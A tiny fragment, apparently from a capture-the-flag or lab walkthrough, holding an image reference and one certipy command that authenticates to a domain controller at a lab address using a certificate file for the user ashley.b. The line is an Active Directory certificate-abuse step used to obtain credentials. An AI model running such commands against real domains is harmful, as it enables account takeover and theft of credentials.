 certipy-ad auth -pfx ashley.b.pfx -dc-ip 10.10.11.91